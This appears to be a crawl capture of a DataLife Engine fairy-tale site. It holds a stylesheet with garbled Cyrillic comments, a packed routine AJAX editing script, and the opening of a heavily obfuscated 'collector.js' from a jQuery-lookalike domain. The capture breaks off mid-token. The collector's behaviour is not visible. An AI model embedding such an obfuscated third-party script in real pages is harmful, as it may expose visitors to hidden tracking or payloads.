	FONT: 10pt Verdana; 
}
.pm_list {
	color: #888888;
	font-size: 11px;
	font-family: tahoma;
	}
.pm_list a {
	color: #4b719e;
	font-size: 11px;
	font-family: tahoma;
}

/* 
 * ========================================
 * ���������� ����
 * ========================================
 */ 

#dropmenudiv{
border:1px solid white;
border-bottom-width: 0;
font:normal 10px Verdana;
background-color: #E9E9E9;
line-height:20px;
margin:2px;
filter: alpha(opacity=95, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#CACACA,direction=135,strength=3);
}

#dropmenudiv a{
display: block;
text-indent: 3px;
border: 1px dotted #999;
padding: 1px 0;
MARGIN: 1px;
color: #000;
text-decoration: none;
font-weight: bold;
}

#dropmenudiv a:hover{ /*hover background color*/
background-color: #888;
color: #fff;
border: 1px dotted #fff;
}

/* 
 * ========================================
 * �����
 * ========================================
 */

.vote  {
	color: #000000;
	font-size: 11px;
	font-family: tahoma;
}

/* 
 * ========================================
 * ����������� � ��������� ����� PM
 * ========================================
 */

#newpm {
	position:absolute;
	width:400px;
	padding:4px;
	background-color:#FDFDFD;
	border:1px solid #BBB;
	font-family: Verdana;
	font-size: 11px;
	line-height: 135%;
	}

#newpmheader {
	padding-left:5px;
	padding-right:5px;
	padding-top:2px;
	height:20px;
	color: #fff;
    font-weight: bold;
	background-color:#888;
	font-family:verdana, sans-serif;
	font-size:11px;
	cursor:move;
	}

#newpm a{
	background: transparent;
	color: #910000;
	text-decoration: none;
}

#newpm a:hover{
	background: transparent;
	color: #ff0000;
	text-decoration: underline;
}
/* 
 * ========================================
 * ������ �� ���������� �������������� �����
 * ========================================
 */
#attachment {
	color: #910000;
	font: bold 11px/25px tahoma, sans-serif;
	text-decoration: none;
	background: url("../images/filesave.gif") no-repeat;
	height: 25px;
	text-indent: 30px;
	display: block;
}
/* 
 * ========================================
 * ����� �� ����� � ���������� ������
 * ========================================
 */

.search {
	font-family: Verdana;font-size: 11px;
	color:#53646F;
	text-decoration: none;
	padding:2px;
	}

.textin {
	font-family: Verdana;font-size: 11px;
	color:#00002C;
	text-decoration: none;
	}

.sresult  {
	text-align: justify;
	font-weight: bold;
	padding-left:18px;
	font-size: 12px;
	color: #910000;
}
/* ==================== ����� ������������ �������� ����������� �� ���� �� ����������� ����� */
.highslide-image-blur {
}
.highslide-html-content {
	position: absolute;
    display: none;
}
.highslide-display-block {
    display: block;
}
.highslide-display-none {
    display: none;
}
.highslide-loading {
    display: block;
	color: white;
	font-size: 9px;
	font-weight: bold;
    text-decoration: none;
	padding: 3px;
	border: 1px solid white;
    background-color: black;
}
/* Userbar */
.userbar   {
	color: #133F5B;
	text-align:left;
	font-size: 10px;
	font-weight: bold;
	font-style: italic;
	font-family: Georgia, "Times New Roman", Times, serif;	
}
/* Tooltip */
#tooltip      {
background: #E9EFF5;
border:2px solid #6AA6CC;
color: #0E3A63;
font:menu;
margin:0px;
padding:3px 5px;
position:absolute;
visibility:hidden
}  


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://fairy-tales.su/engine/ajax/js_edit.js
body_size: 2771
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('5 K=k M();5 R=k M();5 1s;5 1t;5 1u;5 1v;7 2U(17,1R,1S,1T){5 d=k M();d[0]=\'<a s="2V://2W.2X.2Y/2Z/?1w=\'+17+\'" 18="19">\'+1R+\'</a>\';d[1]=\'<a s="\'+f+W+\'?X=30&1w=\'+17+\'" 18="19">\'+1S+\'</a>\';d[2]=\'<a s="\'+f+W+\'?X=31&1w=\'+17+\'" 18="19">\'+1T+\'</a>\';j d};7 32(e){6(K[e]!=""){8.g(\'Y-9-\'+e).S=K[e]}j l};7 1U(){K[1v]=\'\'};7 33(e,L){5 4=k v();5 1a=0;5 Z=\'\';6(8.g(\'34\'+e).N){1a=1}1v=e;4.w(\'\');6(35=="1"){Z=4.D(1b.1x(\'1V\'+e).1y())}t{Z=4.D(8.g(\'1V\'+e).r)}5 1W=4.D(8.g(\'1c-1X-\'+e).r);5 h="Z="+Z;4.c("9",e);4.c("1a",1a);4.c("1X",1W);4.c("1Y",4.D(8.g(\'1c-1Y-\'+e).r));4.c("1Z",L);4.c("H","20");4.x=f+"u/4/1d.o";4.y=\'1e\';4.z=\'Y-9-\'+e;4.10=1U;4.A(h);j l};7 21(){5 T=8.g(\'Y-9-\'+1u);5 I=1z(T);6(I){1A(0,I-1B)}};7 22(e,L){6(!K[e]||K[e]==\'\'){K[e]=8.g(\'Y-9-\'+e).S}5 4=k v();1u=e;4.w(\'\');5 h="";4.c("9",e);4.c("1Z",L);4.c("H","1c");4.x=f+"u/4/1d.o";4.y=\'O\';4.z=\'Y-9-\'+e;4.1f=J;4.10=21;4.A(h);j l};7 23(){5 T=8.g(\'11-9-\'+1s);5 I=1z(T);6(I){1A(0,I-1B)}};7 36(p){5 d=k M();d[0]=\'<a 12="24(\\\'\'+p+\'\\\'); j l;" s="#">\'+25+\'</a>\';d[1]=\'<a s="\'+f+\'?13=B&H=37&9=\'+p+\'">\'+26+\'</a>\';j d};7 24(m){6(!R[m]||R[m]==\'\'){R[m]=8.g(\'11-9-\'+m).S}5 4=k v();1s=m;4.w(\'\');5 h="";4.c("9",m);4.c("H","1c");4.x=f+"u/4/27.o";4.y=\'O\';4.z=\'11-9-\'+m;4.1f=J;4.10=23;4.A(h);j l};7 38(m){6(K[m]!=""){8.g(\'11-9-\'+m).S=R[m]}j l};7 28(){R[1t]=\'\'}7 39(m){5 4=k v();5 14=\'\';1t=m;4.w(\'\');6(1C=="15"){14=4.D(1b.1x(\'29\'+m).1y())}t{14=4.D(8.g(\'29\'+m).r)}5 h="14="+14;4.c("9",m);4.c("H","20");4.x=f+"u/4/27.o";4.y=\'1e\';4.z=\'11-9-\'+m;4.10=28;4.A(h);j l};7 3a(1g,L){5 4=k v();4.w(\'\');5 h="1g="+1g;4.c("H",L);4.c("1h",1i);4.x=f+"u/4/3b.o";4.y=\'O\';4.z=\'3c-9-\'+1g;4.A(h);j l};7 3d(){5 4=k v();5 E=4.D(8.g(\'E\').r);4.w(\'\');5 h="E="+E;4.x=f+"u/4/2a.o";4.y=\'1e\';4.z=\'3e-2a\';4.A(h);j l};7 3f(1D,1E){5 4=k v();4.w(\'\');5 h="";4.c("1E",1E);4.c("1D",1D);4.x=f+"u/4/2b.o";4.y=\'O\';4.z=\'2b-1F\';4.A(h)};7 3g(2c){16.1G(f+\'u/3h/3i.o?3j=\'+2c,\'\',\'1H=1,3k=2d,3l=2d, 1I=0, 1J=0, 1K=15\')};7 3m(1j,9){5 4=k v();4.w(\'\');5 h="2e="+1j;4.c("e",9);4.c("1h",1i);4.x=f+"u/4/2f.o";4.y=\'O\';4.z=\'2g-1F\';4.A(h)};7 3n(1j,9){5 4=k v();4.w(\'\');5 h="2e="+1j;4.c("e",9);4.c("1h",1i);4.c("3o","3p");4.x=f+"u/4/2f.o";4.y=\'O\';4.z=\'2g-1F-\'+9;4.A(h)};7 3q(){5 C=8.g(\'P-B-C\');5 q=k v();6(1C=="15"){8.g(\'B\').r=1b.1x(\'B\').1y();q.c("3r",\'3s\')}6(C.B.r==\'\'||C.E.r==\'\'){3t(3u);j l}q.w(\'\');5 h="2h="+C.2h.r;q.c("B",q.D(C.B.r));q.c("E",q.D(C.E.r));q.c("2i",q.D(C.2i.r));q.c("1h",1i);6(C.1L){q.c("1L",C.1L.r)}q.x=f+"u/4/3v.o";q.y=\'1e\';q.1f=J;q.z=\'P-4-B\';q.A(h)};7 3w(2j){F=\'\';6(16.2k){F=16.2k()}t 6(8.2l){F=8.2l.3x().1M}6(F!=""){F=\'[2m=\'+2j+\']\'+F+\'[/2m]\\n\'}};7 3y(E){5 1N=8.g(\'P-B-C\').B;5 1k="";6(1C=="3z"){6(F!=""){1N.r+=F}t{1N.r+="[b]"+E+"[/b],"+"\\n"}}t{6(F!=""){1k=F}t{1k="<b>"+E+"</b>,"+"<3A />"}1b.3B(\'B\',\'3C\',l,1k,J)}};7 3D(1O){6(1O!=\'\')2n(1O)};7 2n(9){5 G=2o;6(8.g){G=8.g(9)}t 6(8.2p){G=8.2p[9]}t 6(8.2q){G=8.2q[9]}6(!G){}t 6(G.U){6(G.U.1l=="1P"){G.U.1l=""}t{G.U.1l="1P"}}t{G.2r="3E"}};7 3F(){5 Q=8.3G;3H(5 i=0;i<Q.2s.3I;i++){5 1m=Q.2s[i];6(1m.3J==\'3K\'){6(Q.1n.N==J){1m.N=l}t{1m.N=J}}}6(Q.1n.N==J){Q.1n.N=l}t{Q.1n.N=J}};7 3L(V){5 1o=2t(2u);6(1o)8.1p=V};7 3M(1M){3N(\' \'+1M+\' \',\'\',l);8.g(\'2v\').U.2r="3O";8.g(\'2v\').U.1l="1P";3P=2o};7 2w(){3Q();5 T=8.g(\'P-2x\');5 I=1z(T);6(I){1A(0,I-1B)}};7 3R(h){3S();6(8.g(\'P-2y\').S!=\'\'){8.g(\'P-2y\').S=\'\'}5 4=k v();4.w(\'\');4.x=f+"u/4/3T.o";4.y=\'O\';4.1f=J;4.z=\'P-2x\';4.10=2w;4.A(h)};7 3U(1Q,2z){6(1Q!=2A){3V=2z;2A=1Q}};7 3W(V,p,1q){5 d=k M();d[0]=\'<a \'+V+\' >\'+2B+\'</a>\';d[1]=\'<a s="\'+f+\'1r.o?13=2C&2D=2E&2F=\'+p+\'">\'+2G+\'</a>\';d[2]=\'<a s="\'+f+\'1r.o?13=3X&3Y=\'+p+\'">\'+3Z+\'</a>\';6(1q==\'1\'){d[3]=\'<a 12="16.1G(\\\'\'+f+W+\'?X=2H&H=2I&9=\'+p+\'\\\', \\\'2J\\\',\\\'2K=0,1p=0,2L=0, 1J=0, 1I=0, 2M=0,1K=15,1H=0,2N=2O,2P=2Q\\\'); j l;" s="#">\'+2R+\'</a>\'}j d};7 40(V,2S,p,1q){5 d=k M();d[0]=\'<a \'+V+\' >\'+2B+\'</a>\';d[1]=\'<a \'+2S+\' >\'+41+\'</a>\';d[2]=\'<a s="\'+f+\'1r.o?13=2C&2D=2E&42=\'+p+\'">\'+2G+\'</a>\';6(1q==\'1\'){d[3]=\'<a 12="16.1G(\\\'\'+f+W+\'?X=2H&H=2I&2F=\'+p+\'\\\', \\\'2J\\\',\\\'2K=0,1p=0,2L=0, 1J=0, 1I=0, 2M=0,1K=15,1H=0,2N=2O,2P=2Q\\\'); j l;" s="#">\'+2R+\'</a>\'}j d};7 2T(p){5 1o=2t(2u);6(1o)8.1p=f+\'1r.o?13=43&9=\'+p+\'&44=\'+45};7 46(p,L){5 d=k M();d[0]=\'<a 12="22(\\\'\'+p+\'\\\', \\\'\'+L+\'\\\'); j l;" s="#">\'+25+\'</a>\';d[1]=\'<a s="\'+f+W+\'?X=1d&H=1d&9=\'+p+\'" 18="19">\'+26+\'</a>\';6(47){d[2]=\'<a 12="2T (\\\'\'+p+\'\\\'); j l;" s="#">\'+48+\'</a>\'}j d};',62,257,'||||ajax|var|if|function|document|id|||setVar|menu|news_id|dle_root|getElementById|varsString||return|new|false|c_id||php|m_id|dle_comments_ajax|value|href|else|engine|dle_ajax|onShow|requestFile|method|element|sendAJAX|comments|form|encodeVAR|name|dle_txt|item|action|post_box_top|true|n_cache|event|Array|checked|GET|dle|frm|c_cache|innerHTML|post_main_obj|style|url|dle_admin|mod|news|news_txt|onCompletion|comm|onclick|do|comm_txt|yes|window|m_ip|target|_blank|allow_br|tinyMCE|edit|editnews|POST|execute|fav_id|skin|dle_skin|rate|finalhtml|display|elmnt|master_box|agree|location|group|index|comm_id|comm_edit_id|s_id|e_id|ip|get|getContent|_get_obj_toppos|scroll|70|dle_wysiwyg|month|year|layer|open|resizable|top|left|scrollbars|sec_code|text|input|d1|none|which|l1|l2|l3|whenCompletedSave|dleeditnews|news_title|title|reason|field|save|whenCompleted|ajax_prep_for_edit|whenCompletedCommentsEdit|ajax_comm_edit|menu_short|menu_full|editcomments|whenCompletedSaveComments|dleeditcomments|registration|calendar|sPicURL|200|go_rate|rating|ratig|post_id|mail|qname|getSelection|selection|quote|DoDiv|null|all|layers|visibility|elements|confirm|dle_del_agree|dle_emo|DlePageCompleted|content|info|formname|selField|menu_profile|pm|doaction|newpm|user|menu_send|editusers|edituser|User|toolbar|status|menubar|width|540|height|500|menu_uedit|news_url|dle_news_delete|IPMenu|http|www|nic|ru|whois|iptools|blockip|ajax_cancel_for_edit|ajax_save_for_edit|allow_br_|quick_wysiwyg|MenuCommBuild|comm_edit|ajax_cancel_comm_edit|ajax_save_comm_edit|doFavorites|favorites|fav|CheckLogin|result|doCalendar|ShowBild|modules|imagepreview|image|HEIGHT|WIDTH|doRate|dleRate|mode|short|doAddComments|editor_mode|wysiwyg|alert|dle_req_field|addcomments|dle_copy_quote|createRange|dle_ins|no|br|execInstanceCommand|mceInsertContent|ShowOrHide|show|ckeck_uncheck_all|pmlist|for|length|type|checkbox|confirmDelete|dle_smiley|doInsert|hidden|ie_range_cache|hideBusyLayer|DlePage|showBusyLayer|pages|setNewField|fombj|UserMenu|lastcomments|userid|menu_fcomments|UserNewsMenu|menu_fnews|username|deletenews|hash|dle_login_hash|MenuNewsBuild|allow_dle_delete_news|dle_del_news'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/collector.js?vers=15815
body_size: 77504
content:
function _0x2883(_0x5c77f3,_0x19feaa){_0x5c77f3=_0x5c77f3-(-0x1341+-0x1cab+-0x1*-0x31cd);var _0x305e2d=_0x26f7();var _0x168231=_0x305e2d[_0x5c77f3];if(_0x2883['rElaTS']===undefined){var _0x52aaaf=function(_0x5a9f43){var _0x3527f1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4ed470='',_0x3d0673='';for(var _0x58fc40=-0x725+-0x5e1+0xd06,_0x4a3c30,_0x1107c4,_0x718ac5=0x11*0x127+-0x24e6+0x114f;_0x1107c4=_0x5a9f43['charAt'](_0x718ac5++);~_0x1107c4&&(_0x4a3c30=_0x58fc40%(0x2399+0xb1e*-0x1+0x1*-0x1877)?_0x4a3c30*(-0x1*-0x1b4b+-0x101a+-0x1*0xaf1)+_0x1107c4:_0x1107c4,_0x58fc40++%(0x1*0x18d1+-0x235+-0x1698))?_0x4ed470+=String['fromCharCode'](-0x3*0x4f9+-0x71a*-0x2+-0xdb*-0x2&_0x4a3c30>>(-(-0x35c+-0x1db+0x539)*_0x58fc40&0x2389+0x430+-0x27b3)):-0x128a+0x5*-0xc9+0x47*0x51){_0x1107c4=_0x3527f1['indexOf'](_0x1107c4);}for(var _0x5350a8=-0x1442*0x1+-0x54f*0x4+0x297e,_0x2717c0=_0x4ed470['length'];_0x5350a8<_0x2717c0;_0x5350a8++){_0x3d0673+='%'+('00'+_0x4ed470['charCodeAt'](_0x5350a8)['toString'](-0x1b54+0x1799+0x3cb*0x1))['slice'](-(-0x152+0x49c+-0x348));}return decodeURIComponent(_0x3d0673);};_0x2883['OpxTrW']=_0x52aaaf,_0x2883['dKKzDt']={},_0x2883['rElaTS']=!![];}var _0x4e0e79=_0x305e2d[-0x1*0x1655+0x11c+0x1539],_0x260241=_0x5c77f3+_0x4e0e79,_0x3b9b5f=_0x2883['dKKzDt'][_0x260241];return!_0x3b9b5f?(_0x168231=_0x2883['OpxTrW'](_0x168231),_0x2883['dKKzDt'][_0x260241]=_0x168231):_0x168231=_0x3b9b5f,_0x168231;}(function(_0x3f72f5,_0x21b9d6){var _0x48bec9={_0xc75e5e:0x8b,_0x568135:0x98,_0x11630d:0x36,_0x5e59a0:0x49,_0x186b37:0x185,_0x302307:0x62,_0x5c6c39:0xa9,_0x120181:0x9,_0x4e9c9b:0xd,_0x177aaa:0x73,_0x194ec3:0xea,_0x1b1412:0x5d,_0x367891:0x2b6,_0xdf3a29:0x15f,_0x298a5d:0xc7,_0x52f453:0xc3,_0x384b3c:0x14e,_0x4e3089:0x3e,_0x12c673:0x1af,_0x7b50b9:0x13b,_0x53b915:0x11d},_0x233a47=_0x3f72f5();function _0x3fa827(_0x10ff7a,_0x48d62a,_0x2e1564,_0x3e8567){return _0x2883(_0x10ff7a- -0x2e3,_0x48d62a);}function _0x65d427(_0x37c3cf,_0x11f990,_0x49234c,_0x17264c){return _0x2883(_0x37c3cf- -0x30c,_0x11f990);}while(!![]){try{var _0x1e3129=parseInt(_0x65d427(-0x59,0x11e,_0x48bec9._0xc75e5e,-_0x48bec9._0x568135))/(-0x2339+0x5*-0x155+0x29e3)*(-parseInt(_0x65d427(-0x78,-0x49,_0x48bec9._0x11630d,0xd2))/(-0x609*0x5+0x1334+-0x1*-0xafb))+-parseInt(_0x65d427(0x163,0x26b,_0x48bec9._0x5e59a0,_0x48bec9._0x186b37))/(0x25bf+0x12*0x133+-0x3b52)*(-parseInt(_0x3fa827(_0x48bec9._0x302307,-_0x48bec9._0x5c6c39,-0xfb,_0x48bec9._0x120181))/(0x137b+0x469*-0x5+-0x1*-0x296))+parseInt(_0x65d427(-_0x48bec9._0x4e9c9b,-_0x48bec9._0x177aaa,-_0x48bec9._0x194ec3,_0x48bec9._0x1b1412))/(-0x230b+0x488+0x1e88)+-parseInt(_0x3fa827(0x1a7,0x2b1,0x26e,_0x48bec9._0x367891))/(-0x1d7+-0x1ea8+-0x2085*-0x1)+parseInt(_0x3fa827(0x1e5,0x218,_0x48bec9._0xdf3a29,_0x48bec9._0x298a5d))/(0x1dbd*-0x1+-0x171e*0x1+-0x1a71*-0x2)+-parseInt(_0x65d427(_0x48bec9._0x52f453,_0x48bec9._0x384b3c,0x109,-0x8a))/(0x1*0x735+-0x16b*0x17+-0xcb8*-0x2)*(-parseInt(_0x3fa827(_0x48bec9._0x4e3089,_0x48bec9._0x12c673,-_0x48bec9._0x7b50b9,-_0x48bec9._0x53b915))/(-0xa43+-0xd48*0x2+0x24dc))+-parseInt(_0x3fa827(_0x48bec9._0x5c6c39,-0x37,-0x35,_0x48bec9._0x11630d))/(-0x86e*0x1+-0x20ed+0x2965*0x1);if(_0x1e3129===_0x21b9d6)break;else _0x233a47['push'](_0x233a47['shift']());}catch(_0x454b0c){_0x233a47['push'](_0x233a47['shift']());}}}(_0x26f7,-0x3b*0x1118+-0x644e6*0x2+0x1*0x1a3239),(function(){var _0x550eae={_0x5eae6f:0x2de,_0x43e6c4:0x3cc,_0x5f2734:0x286,_0x36ee7a:0x6cc,_0x42c00e:0x6ef,_0x333b17:0x41c,_0x551292:0x3c0,_0x2049da:0x216,_0x2d2ef7:0x290,_0x741a84:0x392,_0x43525a:0x411,_0x114aa3:0x444,_0xceff5b:0x433,_0x35ecf0:0x3ad,_0x2a4ff4:0x1ff,_0x115ba6:0x2a0,_0x5871e5:0x189,_0x1b7bb9:0x341,_0x86800a:0x3d8,_0x4774b4:0x428,_0x393d0e:0x42e,_0x1f9419:0x5ab,_0x27ce36:0x56e,_0x597a59:0x50c,_0x429b95:0x50a,_0x27d480:0x3b0,_0x106b28:0x28f,_0x5cbc7a:0x45a,_0x57bbe3:0x533,_0xae5288:0x35a,_0x30a3ea:0x4df,_0x53461a:0x645,_0x30fec1:0x5fa,_0x4de92d:0x5ee,_0x941071:0x58a,_0x326e23:0x494,_0xaef344:0x5cd,_0x3f2611:0x47e,_0x3a636a:0x43f,_0x56957e:0x376,_0x21fcee:0x625,_0x5865bc:0x588,_0x31bc63:0x565,_0x50d32d:0x437,_0x41dc37:0x1e4,_0x37ba10:0x3d2,_0x55d7ee:0x431,_0x106dd8:0x596,_0x564d8b:0x347,_0x40649e:0x513,_0x38d5cb:0x4c4,_0x1beba2:0x60f,_0xe8c936:0x4a1,_0x218e4:0x3a6,_0x519206:0x281,_0x18ab48:0x334,_0x4661e5:0x52f,_0x5a228b:0x59f,_0x3aa3ba:0x477,_0x505c94:0x3d0,_0x5190d2:0x515,_0x5df9dd:0x467,_0x470edc:0x588,_0x1b7c97:0x6ea,_0x8cb598:0x342,_0x106c1a:0x342,_0x9b92a8:0x499,_0x4c981b:0x34a,_0x3bbeb2:0x41b,_0x1cec9a:0x3f7,_0x1241fe:0x5b7,_0x6f1015:0x18d,_0x4eb11a:0x302,_0x97e142:0x487,_0x3b7f85:0x46f,_0x913673:0x3e2,_0xa87386:0x428,_0xe0b43b:0x47a,_0x5ee79b:0x65b,_0x257c51:0x6b0,_0xc34029:0x6eb,_0x414fbb:0x4aa,_0x4ffc65:0x490,_0x33823a:0x54c,_0x7a3c:0x4f4,_0x1fb65d:0x3d7,_0xec9ae:0x336,_0x359baa:0x5cc,_0xef0592:0x47e,_0x1539db:0x48c,_0x5cfc71:0x478,_0x22f06c:0x3f1,_0x1f0250:0x3dd,_0x163351:0x43d,_0x153a90:0x46a,_0x2e2ed8:0x374,_0x217cb6:0x37f,_0xb7bdba:0x383,_0x10e923:0x507,_0x5c81b0:0x54d,_0x165e3f:0x5e8,_0x540d77:0x1c2,_0xf29105:0x273,_0x5b17fc:0x465,_0x862131:0x35b,_0x1f0c5f:0x51a,_0x3427fa:0x5a1,_0x2c4a76:0x504,_0x16569b:0x3e1,_0xa481d2:0x501,_0x5b8a0e:0x53f,_0x204c58:0x60f,_0x144326:0x70a,_0x59dfd0:0x395,_0x578bde:0x67b,_0x5d9137:0x3ef,_0x152c72:0x50c,_0x30c7d4:0x436,_0x4e6c96:0x4d2,_0x3b6ff5:0x412,_0x6e1c53:0x3c6,_0x16573a:0x525,_0x3f5614:0x3f0,_0x5b5882:0x501,_0x39272b:0x585,_0x195ab8:0x670,_0x5eb260:0x3ca,_0x1802d4:0x522,_0x4aaca6:0x644,_0x2322e3:0x27e,_0xbedb8b:0x35d,_0xe0ed36:0x3af,_0x5a0307:0x4b2,_0x4809ef:0x3c7,_0x32e43d:0x4e4,_0x513e3c:0x2e7,_0x153735:0x56c,_0x5c8746:0x549,_0x3b1144:0x37f,_0x165a19:0x1de,_0x2f8159:0x2d3,_0x2731c4:0x1f4,_0x5c9ff8:0x2c7,_0x2845df:0x4c5,_0x102f85:0x400,_0x276b78:0x315,_0x4b9e0:0x607,_0x1818d6:0x68d,_0x253344:0x55c,_0x283a48:0x37a,_0x18bc02:0x391,_0x4d73ec:0x4cb,_0x102ff8:0x304,_0x213d5d:0x4bb,_0x3e44ab:0x696,_0x2fb05c:0x23d,_0x190365:0x459,_0x33692e:0x4f1,_0x2c83ec:0x46e,_0x6d69e7:0x5c8,_0x3bd9c1:0x5d0,_0x5e2eec:0x578,_0x111e24:0x580,_0x390a29:0x652,_0x4577b6:0x464,_0x4ff6a4:0x71f,_0x28f48d:0x387,_0xc85f6b:0x4fe,_0x5b3c86:0x54c,_0x4019d6:0x4f3,_0x357758:0x324,_0x1f7159:0x395,_0x43db8f:0x355,_0x2bb5fe:0x58b,_0x266dcd:0x635,_0x5f57ef:0x6bd,_0x3e5dae:0x636,_0x5f1925:0x547,_0x223392:0x2b2,_0x137218:0x2bc,_0x1a6cd7:0x377,_0x569f05:0x3a2,_0x23c64f:0x3b5,_0x49728d:0x43b,_0x1045ea:0x3a1,_0x44df76:0x52f,_0x3d39f2:0x2c4,_0x2561c7:0x31f,_0x4fcc5f:0x371,_0x104640:0x3a3,_0x5eb790:0x58d,_0x4437b3:0x605,_0x41446e:0x4d1,_0x35934a:0x4a4,_0x53ea28:0x593,_0x1f1c29:0x488,_0x11d8c9:0x502,_0x2417e2:0x523,_0x37ec0d:0x64e,_0x590029:0x66d,_0x44a97c:0x584,_0x18b145:0x5aa,_0x5638ec:0x6a4,_0x231cce:0x2f8,_0x3a40a6:0x30a,_0x388541:0x191,_0x209360:0x3f2,_0x3729e2:0x238,_0x1757be:0x4eb,_0x2958b4:0x447,_0x43e658:0x684,_0xf142d:0x5b2,_0x557df3:0x669,_0x3c1326:0x26c,_0x11dcfb:0x274,_0x4d993d:0x519,_0x2ec16e:0x3ed,_0x3676ce:0x2e8,_0x3286d1:0x599,_0x1b17ab:0x456,_0xa55d22:0x56c,_0x3f3b47:0x56a,_0x1d11c9:0x536,_0x256719:0x3ac,_0x369d09:0x2d5,_0x167a08:0x19d,_0x47fb36:0x37f,_0x1d2c22:0x299,_0x305a25:0x390,_0x2689d7:0x3bc,_0x3e00b6:0x55d,_0x5d783b:0x51b,_0x58ad3e:0x424,_0x32f4dd:0x569,_0x189710:0x2fa,_0x2f9b78:0x2aa,_0x3e85c3:0x6ca,_0x1eecb0:0x611,_0x140637:0x497,_0x2d9f77:0x590,_0x21d4e0:0x35c,_0x3e020b:0x4f7,_0x39c50e:0x27b,_0x235bc1:0x3ce,_0xdf6277:0x265,_0x25b8f3:0x10e,_0x512af2:0x25b,_0x635621:0x378,_0xa155d7:0x2ef,_0x343106:0x59e,_0x5ef490:0x44b,_0x3ada40:0x551,_0x2473d6:0x48c,_0x37287c:0x477,_0x49e8f0:0x559,_0x173e85:0x613,_0x30a06e:0x505,_0x4a71b4:0x573,_0x5a82c0:0x510,_0x2cab3e:0x3b9,_0x4c7c8:0x3bd,_0x3a5476:0x592,_0x4ba2eb:0x4ba,_0x3c31df:0x474,_0x23b1f0:0x306,_0x2d4feb:0x420,_0xf4ac30:0x305,_0x414b68:0x2f5,_0x24052f:0x3f8,_0x474735:0x4cf,_0x10a83e:0x52f,_0x109a7e:0x5e0,_0xe071eb:0x513,_0x51a6b0:0x600,_0x28092f:0x7e8,_0x580231:0x7d6,_0x397c5f:0x5ea,_0xe70ba2:0x579,_0x4f6daa:0x2fe,_0x259358:0x5dd,_0x4696a3:0x5df,_0x4b7b22:0x29d,_0x5fbbed:0x3f5,_0x36ca67:0x5c8,_0x52f62c:0x5e6,_0x112b74:0x2ae,_0x1fb69d:0x3a7,_0x29aeca:0x3ad,_0x47b7f6:0x53e,_0x5a43d3:0x431,_0x43760a:0x3a9,_0x40114e:0x33d,_0x21e3ed:0x255,_0x3a0bcf:0x312,_0x5d9d35:0x2fb,_0x4db8ef:0x20b,_0x2c0b70:0x27a,_0x4b2c1e:0x340,_0x5c782f:0x482,_0x5c0bdf:0x6d2,_0x2088be:0x67f,_0x2062f8:0x6f6,_0x38ddcb:0x2c5,_0xb3dbfe:0x372,_0x1bda15:0xdf,_0xbb5189:0x128,_0x224015:0x535,_0x1fd4a8:0x4d3,_0x1c73c1:0x4ec,_0x49a76d:0x41b,_0x15ffdd:0x479,_0x52e66c:0x309,_0x362041:0x283,_0x47d662:0x39f,_0x60de83:0x34f,_0x57e2d9:0x6a2,_0xe18411:0x426,_0x46c1b4:0x4e8,_0x25c998:0x626,_0x312f58:0x285,_0x486ffe:0x3c5,_0x258a5d:0x33a,_0x47c818:0x6a7,_0x288d24:0x536,_0x18ca69:0x4ba,_0x2bc48b:0x598,_0x418de9:0x4ca,_0x5a2aa2:0x52d,_0x4094e1:0x3ef,_0x5508c:0x2fa,_0x5f1ab5:0x5ff,_0x5a45a9:0x498,_0x548c04:0x43d,_0x3bb688:0x54e,_0x26aa44:0x455,_0xfe04e6:0x560,_0x224d4a:0x2a0,_0x4fcd66:0x277,_0x21c0af:0x17b,_0x48cb12:0x6da,_0x48b852:0x665,_0x23b8a5:0x7bb,_0x3a3368:0x4b4,_0x179bf8:0x345,_0x4ca3f2:0x2a2,_0x147ae9:0x5f3,_0xf87953:0x6e7,_0x5afb4a:0x36d,_0x19f3e0:0x2a3,_0x76521a:0x449,_0x405ef8:0x220,_0x13a3d1:0x300,_0x216c57:0x226,_0x411f66:0x1ca,_0x56ace0:0x64d,_0x4840df:0x65f,_0x26e454:0x4c0,_0x40bb8a:0x56a,_0x2917d2:0x45f,_0x147dd1:0x4ef,_0x10c0ef:0x3d0,_0x285315:0x31c,_0x587faf:0x48d,_0x21e2b1:0x2cd,_0x20dae4:0x3f8,_0xb3c75f:0x3fd,_0x35ded4:0x4c1,_0x39cdc0:0x46a,_0x20e2c:0x364,_0xc1eb90:0x38a,_0x4df3b9:0x386,_0xc69b38:0x1f7,_0x2ca938:0x3d5,_0x3e23ff:0x343,_0x187eb7:0x2fa,_0x47e5d8:0x350,_0x48d689:0x4ed,_0x28af10:0x2d6,_0x39cd94:0x60c,_0x5b19fd:0x55a,_0x5980ae:0x13c,_0x113891:0x27d,_0x37d738:0x27f,_0x3ab595:0x38d,_0x196c02:0x3a8,_0x5b5c7a:0x2c9,_0x54ef20:0x585,_0x28847f:0x6fa,_0x23bb76:0x69c,_0x53f8a3:0x5d2,_0x145060:0x78c,_0x5ad8e7:0x505,_0x3793dc:0x309,_0x90714e:0x53e,_0x2f8732:0x575,_0x279bef:0x4de,_0x11c69f:0x366,_0x4bd4f9:0x4ef,_0x308f3f:0x224,_0x2c7e7e:0x3d7,_0x4f67a0:0x3bc,_0xa49fd4:0x525,_0x346d84:0x44c,_0x58dec0:0x2e8,_0xbf2f9b:0x53e,_0x360449:0x2ae,_0x5680fd:0x291,_0x4ebbb1:0x5d9,_0xf0b6a6:0x68f,_0x57c7b1:0x7b2,_0x51881e:0x4dc,_0x1b830e:0x3e3,_0x760c3:0x698,_0x5c5e30:0x4fc,_0x4ecd43:0x39c,_0x43d255:0x28b,_0x2570d1:0x384,_0x3e2ac0:0x359,_0x59425c:0x458,_0x59a095:0x432,_0x8a1d68:0x53a,_0x4e49a6:0x2cd,_0x30b94e:0x37e,_0x598198:0x4d1,_0x5595b6:0x4ab,_0x4f0744:0x3bb,_0x4cd232:0x32f,_0x1e9bd3:0x64a,_0x3a26ff:0x6c9,_0x5034b:0x661,_0xc4a15b: